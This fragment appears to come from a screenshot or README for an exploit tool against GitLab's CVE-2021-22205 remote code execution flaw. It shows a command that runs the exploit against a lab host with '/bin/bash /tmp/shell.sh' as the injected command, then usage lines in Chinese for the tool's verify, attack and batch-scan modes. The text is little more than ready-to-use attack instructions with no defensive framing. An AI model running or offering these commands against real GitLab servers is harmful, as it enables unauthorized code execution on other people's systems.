 E:\渗透测试\资料\POC\Web服务应用\Gitlab>python3 CVE-2021-22205-exp.py -a true -t http://192.168.211.129:9980 -c "/bin/bash
tmp/shell.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file